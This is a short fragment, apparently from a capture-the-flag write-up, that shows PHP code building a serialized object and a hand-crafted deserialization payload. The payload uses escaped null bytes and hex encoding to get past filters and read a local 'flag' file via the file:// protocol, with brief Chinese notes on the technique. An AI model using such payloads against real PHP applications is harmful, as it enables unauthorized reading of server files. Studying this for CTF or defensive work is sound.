 1 <?php
2
3 class Hello {
4 protected $a="file:///fl%61g"
5
6 ;
7
8
9 } $a=new Hello();
10 echo serialize($a);
11
12 O:5:"Hello":1:{S:4:"\00*\00a";S:14:"file:///fl%25%36%31g";}
再用file协议读取flag，并注意中间的不可见字符用\00*\00
代替，flag中的a用解码出来的字符代替
O:5:"Hello":1:{s:4:"<0x00>*<0x00>a";s:14:"file:///fl%61g";}[Finished in 0.3s]